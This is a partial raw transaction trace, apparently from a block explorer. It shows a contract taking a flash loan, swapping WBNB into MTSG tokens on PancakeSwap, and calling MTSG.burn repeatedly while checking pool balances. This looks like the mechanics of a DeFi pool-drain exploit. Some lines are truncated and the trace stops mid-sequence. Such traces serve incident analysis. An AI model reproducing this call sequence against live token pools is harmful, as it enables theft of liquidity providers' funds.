 2 → CALL [Receiver] 0xdcb8bf86d800501535ddb7523358e1b69339f6a8.DPPFlashLoanCall Calldata (sender=[Receiver]0xdcb8bf86d800501535ddb7523358e1b69339f6a8, baseAmount=367,518,287,749,
3 → CALL 0x830bad979d53840f3344b6ccb90798cad2276e9a.0x63c39efa(raw data) (raw data)
3 → STATICCALL MTSG.balanceOf Calldata (account=Cake-LP) (1,786,264,527,326,402,673,086,360,545)
3 → STATICCALL WBNB.balanceOf Calldata ([Receiver]0xdcb8bf86d800501535ddb7523358e1b69339f6a8) (367,518,287,749,053,297,940)
3 → CALL WBNB.approve Calldata (guy=PancakeSwap: Router v2, wad=(long param)) (true)
4 → EVENT WBNB.Approval Calldata (src=[Receiver]0xdcb8bf86d800501535ddb7523358e1b69339f6a8, guy=PancakeSwap: Router v2, wad=(long param))
3 → CALL MTSG.approve Calldata (spender=PancakeSwap: Router v2, amount=(long param)) (true)
4 → EVENT MTSG.Approval Calldata (owner=[Receiver]0xdcb8bf86d800501535ddb7523358e1b69339f6a8, spender=PancakeSwap: Router v2, value=(long param))
3 → CALL PancakeSwap: Router v2.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=367,518,287,749,053,297,940, amountOutMin=0, path=[WBNB, MTSG], to=[Re
4 → CALL WBNB.transferFrom Calldata (src=[Receiver]0xdcb8bf86d800501535ddb7523358e1b69339f6a8, dst=Cake-LP, wad=367,518,287,749,053,297,940) (true)
4 → STATICCALL MTSG.balanceOf Calldata (account=[Receiver]0xdcb8bf86d800501535ddb7523358e1b69339f6a8) (0)
4 → STATICCALL Cake-LP.getReserves Calldata () (_reserve0=1,786,264,527,326,402,673,086,360,545, _reserve1=36,751,828,774,905,329,794, _blockTimestampLast=1,675,743,82
4 → STATICCALL WBNB.balanceOf Calldata (Cake-LP) (404,270,116,523,958,627,734)
4 → CALL Cake-LP.swap Calldata (amount0Out=1,623,506,939,415,113,135,675,302,636, amount1Out=0, to=[Receiver]0xdcb8bf86d800501535ddb7523358e1b69339f6a8, data="") ()
4 → STATICCALL MTSG.balanceOf Calldata (account=[Receiver]0xdcb8bf86d800501535ddb7523358e1b69339f6a8) (1,623,506,939,415,113,135,675,302,636)
3 → STATICCALL MTSG.balanceOf Calldata (account=Cake-LP) (162,757,587,911,289,537,411,057,909)
3 → STATICCALL MTSG.balanceOf Calldata (account=[Receiver]0xdcb8bf86d800501535ddb7523358e1b69339f6a8) (1,623,506,939,415,113,135,675,302,636)
3 → CALL MTSG.burn Calldata (_value=1,461,156,245,473,601,822,107,772,372) ()
4 → EVENT MTSG.Transfer Calldata (from=[Receiver]0xdcb8bf86d800501535ddb7523358e1b69339f6a8, to=0x0000000000000000000000000000000000000000, value=1,461,156,245,473,601,822,1
3 → STATICCALL MTSG.balanceOf Calldata (account=[Receiver]0xdcb8bf86d800501535ddb7523358e1b69339f6a8) (832,774,504,716,404,785,580,265,593)
3 → STATICCALL MTSG.balanceOf Calldata (account=[Receiver]0xdcb8bf86d800501535ddb7523358e1b69339f6a8) (832,774,504,716,404,785,580,265,593)
3 → CALL MTSG.burn Calldata _value=749,497,054,244,764,307,022,239,033) ()
4 → EVENT MTSG.Transfer Calldata (from=[Receiver]0xdcb8bf86d800501535ddb7523358e1b69339f6a8, to=0x0000000000000000000000000000000000000000, value=749,497,054,244,764,307,022
3 → STATICCALL MTSG.balanceOf Calldata (account=[Receiver]0xdcb8bf86d800501535ddb7523358e1b69339f6a8) (427,169,948,503,884,675,834,572,925)
3 → STATICCALL MTSG.balanceOf Calldata (account=[Receiver]0xdcb8bf86d800501535ddb7523358e1b69339f6a8) (427,169,948,503,884,675,834,572,925)
3 → CALL MTSG.burn Calldata _value=384,452,953,653,496,208,251,115,632) ()
4 → EVENT MTSG.Transfer Calldata (from=[Receiver]0xdcb8bf86d800501535ddb7523358e1b69339f6a8, to=0x0000000000000000000000000000000000000000, value=384,452,953,653,496,208,251
3 → STATICCALL MTSG.balanceOf Calldata (account=[Receiver]0xdcb8bf86d800501535ddb7523358e1b69339f6a8) (219,115,935,792,188,686,895,702,962)
3 → STATICCALL MTSG.balanceOf Calldata (account=[Receiver]0xdcb8bf86d800501535ddb7523358e1b69339f6a8) (219,115,935,792,188,686,895,702,962)